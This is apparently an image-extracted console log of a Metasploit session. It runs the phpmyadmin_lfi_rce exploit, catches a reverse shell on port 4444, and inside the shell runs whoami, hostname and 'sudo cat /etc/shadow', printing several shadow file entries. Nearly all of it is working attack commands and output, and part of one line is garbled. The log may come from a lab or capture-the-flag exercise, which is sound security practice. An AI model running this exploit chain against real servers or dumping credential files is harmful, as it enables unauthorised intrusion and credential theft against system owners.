 msf6 exploit(multi/http/phpmyadmin_lfi_rce) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 184.171.150.42:4444
msf6 exploit(multi/http/phpmyadmin_lfi_rce) > sessions 1[*] Command shell session 2 o
184.171.150.42:4444 → 184.171.150.153:38976) at 2021-10-15 18:23:08 -0400
sessions 2
[*] Starting interaction with 2...
whoami
www-data
hostname
nancurunir
sudo cat /etc/shadow
root:*:18375:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::